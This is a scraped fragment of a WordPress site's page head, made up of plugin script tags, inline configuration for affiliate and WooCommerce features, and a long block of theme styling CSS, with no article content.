<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","search_nonce":"c0f4a6dd76"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=5.9" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"9e5401aaff","useremail_nonce":"e89f171b03","url_nonce":"40bd2a7781","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https:\/\/youletter.club\/zabastovali-finskie-pochtalony\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/form.js?ver=5.9" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https:\/\/youletter.club\/zabastovali-finskie-pochtalony\/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=5.9" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","pay_save_nonce":"8afb2b9580","unpaid_commission":"825566f626","request_submit_confirm":"Are you sure, you want to submit the request?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=5.9" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/jquery.fileupload.js?ver=5.9" id="fs_affiliates_file_upload-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/youletter.club\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://youletter.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youletter.club/wp-json/wp/v2/tags/489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youletter.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.7" />
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="referrer" content="always"/>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Open Sans', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
												h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 700; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:30px 0; }
						#logo a { max-width:230px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #2196f3; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #2196f3; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #2196f3; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #2196f3; border-color: #2196f3; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #2196f3; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #2196f3; background-color: #2196f3; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #2196f3; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #2196f3; }
												a.penci-topbar-post-title { color: #ffffff; }
						a.penci-topbar-post-title:hover { color: #2196f3; }
														a.penci-topbar-post-title { font-size: 12px; }
																ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #2196f3; }
										.penci-topbar-social a:hover { color: #2196f3; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #2196f3; }
												#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #2196f3; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #2196f3; }
														#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 12px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 12px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
								#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #313131; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #2196f3; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #2196f3;   -webkit-box-shadow: 5px -2px 0 #2196f3;  -moz-box-shadow: 5px -2px 0 #2196f3;  -ms-box-shadow: 5px -2px 0 #2196f3;  box-shadow: 5px -2px 0 #2196f3; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #2196f3; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #2196f3; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #2196f3; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #2196f3; }
		#sidebar-nav-logo:before{ background-color: #2196f3; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
								.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #2196f3; }
														.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.4s;animation-delay: 1.2s; }
		.penci-featured-content-right:before{ animation-delay: 0.7s; -webkit-animation-delay: 0.7s; }
		.featured-style-35 .featured-cat{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.7s; -webkit-animation-delay: 1.7s; }
						.featured-area .penci-slider { max-height: 600px; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #2196f3; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #2196f3; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #2196f3; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #2196f3; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #2196f3; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #2196f3; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #2196f3; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #2196f3; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #2196f3; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #2196f3; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #2196f3; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #2196f3; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #2196f3; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #2196f3; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #111111; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #313131; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #313131; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #818181; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
						.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
								.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #2196f3; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.about-widget .about-me-heading:before { border-color: #2196f3; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #2196f3; background-color: #2196f3; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #2196f3; }
										#widget-area { background-color: #131313; }
						.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
						.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
								.footer-widget-wrapper .widget .widget-title { color: #ffffff; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
								.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
